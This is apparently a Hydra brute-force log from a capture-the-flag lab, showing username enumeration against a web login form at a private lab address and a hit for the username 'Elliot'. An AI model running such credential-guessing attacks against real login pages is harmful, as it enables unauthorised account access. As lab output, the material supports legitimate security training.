 [ATTEMPT] target 10.10.205.229 - login "var" - pass "" - 12 of 858235 [child 1] (0/0)
[ATTEMPT] target 10.10.205.229 - login "page" - pass "" - 13 of 858235 [child 5] (0/0)
[ATTEMPT] target 10.10.205.229 - login "Robot" - pass "" - 14 of 858235 [child 0] (0/0)
[ATTEMPT] target 10.10.205.229 - login "Elliot" - pass "" - 15 of 858235 [child 2] (0/0)
[ATTEMPT] target 10.10.205.229 - login "styles" - pass "" - 16 of 858235 [child 8] (0/0)
[ATTEMPT] target 10.10.205.229 - login "and" - pass "" - 17 of 858235 [child 4] (0/0)
[ATTEMPT] target 10.10.205.229 - login "document" - pass "" - 18 of 858235 [child 6] (0/0)
[ATTEMPT] target 10.10.205.229 - login "mrrobot" - pass "" - 19 of 858235 [child 7] (0/0)
[ATTEMPT] target 10.10.205.229 - login "com" - pass "" - 20 of 858235 [child 9] (0/0)
[ATTEMPT] target 10.10.205.229 - login "ago" - pass "" - 21 of 858235 [child 1] (0/0)
[ATTEMPT] target 10.10.205.229 - login "function" - pass "" - 22 of 858235 [child 5] (0/0)
[ATTEMPT] target 10.10.205.229 - login "eps1" - pass "" - 23 of 858235 [child 3] (0/0)
[ATTEMPT] target 10.10.205.229 - login "null" - pass "" - 24 of 858235 [child 0] (0/0)
[ATTEMPT] target 10.10.205.229 - login "chat" - pass "" - 25 of 858235 [child 4] (0/0)
[80][http-post-form] host: 10.10.205.229   login: Elliot
[ATTEMPT] target 10.10.205.229 - login "user" - pass "" - 26 of 858235 [child 2] (0/0)
[ATTEMPT] target 10.10.205.229 - login "Special" - pass "" - 27 of 858235 [child 8] (0/0)
[ATTEMPT] target 10.10.205.229 - login "GlobalNavigation" - pass "" - 28 of 858235 [child 7] (0/0)
[ATTEMPT] target 10.10.205.229 - login "images" - pass "" - 29 of 858235 [child 9] (0/0)
[ATTEMPT] target 10.10.205.229 - login "net" - pass "" - 30 of 858235 [child 6] (0/0)